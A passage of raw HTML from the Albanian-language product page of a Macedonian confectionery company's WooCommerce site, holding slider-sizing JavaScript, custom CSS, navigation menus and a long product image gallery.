					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			#content > div > div > div > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-25c86f5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div {padding-bottom:0px;}

#wpforms-submit-206 {
	float:right;
	background-color: #E50019;
	color:white;\
	border-radius:10px;
	width:150px;
	border-radius:10px !important;
}

#wpforms-submit-337 {
	float:right;
	background-color: #E50019;
	color:white;\
	border-radius:10px;
	width:150px;
	border-radius:10px !important;
}

.woocommerce-product-gallery__wrapper {display:none;}

.astra-shop-summary-wrap {
	text-align:center;
	font-size:20px;
}

.star-rating {
	display:none !important;
}
.wc360-container {display:none;}

/*---------------------------*/

/*-----------------------------------*/

div.woocommerce-tabs.wc-tabs-wrapper > ul {display:none !important;}
div.summary.entry-summary {display:none !important;}
div.woocommerce-product-gallery.woocommerce-product-gallery--with-images.woocommerce-product-gallery--columns-4.images {display:none !important;}

/*-----------------------------------*/

#wpforms-3012 {
	padding:10px;
}

#wpforms-submit-3012 {
	background-color: #E50019;
	color:white;
	width:150px;
	border-radius:10px !important;
}

#wpforms-submit-9796 {
	background-color: #E50019;
	color:white;
	width:150px;
	border-radius:10px !important;
}

.wpforms-submit-container {
     text-align: center;
}
.woocommerce ul.products li.product .ast-woo-product-category, .woocommerce-page ul.products li.product .ast-woo-product-category {
    display:none;
}
.fullscreen-button {display:none !important;}
		</style>
		</head>

<body  class="product-template-default single single-product postid-6021 wp-custom-logo theme-astra woocommerce woocommerce-page woocommerce-no-js ehf-template-astra ehf-stylesheet-astra ast-header-break-point ast-plain-container ast-no-sidebar astra-4.1.3 ast-header-custom-item-inside ast-full-width-primary-header ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent elementor-default elementor-kit-5 elementor-page elementor-page-6021">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="https://kristal.mk/sq/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d0%b0-shqip/" class="custom-logo-link" rel="home"><img width="180" height="64"   alt="Kristal 1923" decoding="async" data-srcset="https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1-180x64.png 180w, https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1-300x107.png 300w, https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1.png 380w"  data-src="https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1-180x64.png" data-sizes="(max-width: 180px) 100vw, 180px" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="180" height="64" src="https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1-180x64.png" class="custom-logo" alt="Kristal 1923" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1-180x64.png 180w, https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1-300x107.png 300w, https://kristal.mk/wp-content/uploads/2020/09/logo-krista-380x135-1.png 380w" sizes="(max-width: 180px) 100vw, 180px" /></noscript></a></span>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="primary-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7268"><a href="https://kristal.mk/sq/%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%bd%d0%b0-shqip/" class="menu-link">Ballina</a></li>
<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://kristal.mk/sq/rreth-nesh/" class="menu-link">Rreth Nesh</a></li>
<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://kristal.mk/sq/kristal-2/" class="menu-link">Kristal</a></li>
<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://kristal.mk/sq/produktet/" class="menu-link">Produktet</a></li>
<li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a href="https://kristal.mk/sq/te-reja/" class="menu-link">Të rejat</a></li>
<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://kristal.mk/sq/karriera/" class="menu-link">Karriera</a></li>
<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://kristal.mk/sq/standardet/" class="menu-link">Standardet</a></li>
<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://kristal.mk/sq/porositjet/" class="menu-link">Porositjet</a></li>
<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://kristal.mk/sq/kontakti/" class="menu-link">Kontakti</a></li>
<li id="menu-item-7277-en" class="lang-item lang-item-5 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-7277-en"><a href="https://kristal.mk/en/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8-3/" hreflang="en-US" lang="en-US" class="menu-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-7277-mk" class="lang-item lang-item-2 lang-item-mk menu-item menu-item-type-custom menu-item-object-custom menu-item-7277-mk"><a href="https://kristal.mk/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8/" hreflang="mk-MK" lang="mk-MK" class="menu-link"><img src="[data-uri]" alt="македонски јазик" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-7277-sq" class="lang-item lang-item-38 lang-item-sq current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-7277-sq"><a href="https://kristal.mk/sq/product/%d0%bb%d0%be%d0%ba%d1%83%d0%bc-%d1%81%d0%be-%d0%be%d1%80%d0%b5%d0%b2%d0%b8-2/" hreflang="sq" lang="sq" class="menu-link"><img loading="lazy" src="[data-uri]" alt="Shqip" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		
				<div id="primary" class="content-area primary">

				
				<main id="main" class="site-main">
					<div class="ast-woocommerce-container">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-6021" class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-6021 status-publish first instock product_cat-embelsira product_cat-te-gjitha-produktet has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/lokum-o-500-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/lokum-o-500.png"><img loading="lazy" width="201" height="301" src="https://kristal.mk/wp-content/uploads/2020/10/lokum-o-500.png" class="wp-post-image" alt="" title="lokum o-500" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/lokum-o-500.png" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/lokum-o-500.png" data-large_image_width="201" data-large_image_height="301" decoding="async" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-600x600.jpg" class="" alt="" title="Nested Sequence 3038" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3038-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-600x600.jpg" class="" alt="" title="Nested Sequence 3036" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3036-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-600x600.jpg" class="" alt="" title="Nested Sequence 3034" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3034-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-600x600.jpg" class="" alt="" title="Nested Sequence 3032" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3032-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-600x600.jpg" class="" alt="" title="Nested Sequence 3030" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3030-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-600x600.jpg" class="" alt="" title="Nested Sequence 3028" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3028-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-600x600.jpg" class="" alt="" title="Nested Sequence 3026" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3026-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-600x600.jpg" class="" alt="" title="Nested Sequence 3024" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3024-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-600x600.jpg" class="" alt="" title="Nested Sequence 3022" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3022-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-600x600.jpg" class="" alt="" title="Nested Sequence 3020" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3020-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-600x600.jpg" class="" alt="" title="Nested Sequence 3018" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3018-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-600x600.jpg" class="" alt="" title="Nested Sequence 3016" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3016-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014.jpg"><img loading="lazy" width="600" height="600" src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-600x600.jpg" class="" alt="" title="Nested Sequence 3014" data-caption="" data-src="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014.jpg" data-large_image="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014.jpg" data-large_image_width="2160" data-large_image_height="2160" decoding="async" srcset="https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-600x600.jpg 600w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-300x300.jpg 300w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-1024x1024.jpg 1024w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-150x150.jpg 150w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-768x768.jpg 768w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-1536x1536.jpg 1536w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-2048x2048.jpg 2048w, https://kristal.mk/wp-content/uploads/2020/10/Nested-Sequence-3014-100x100.jpg 100w" sizes="(max-width: 